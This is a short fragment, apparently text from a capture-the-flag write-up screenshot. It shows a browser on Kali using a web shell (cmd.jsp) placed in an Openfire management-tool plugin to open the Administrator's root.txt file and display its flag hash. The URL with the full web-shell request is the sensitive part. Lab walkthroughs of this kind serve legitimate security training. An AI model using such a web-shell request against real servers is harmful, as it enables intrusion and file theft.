 localhost:9090/plugins/openfire-management-tool-plugin/cmd.jsp?action=filesystem&curPath=C:/users/Administrator/Desktop/root.txt&fsAction=open
Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
hat Plugins
gement tool
File system
address C:/users/Administrator/Desktop/root.txt Go
[Parent directory
f20db6de43623af69b07dcc7dcb3b460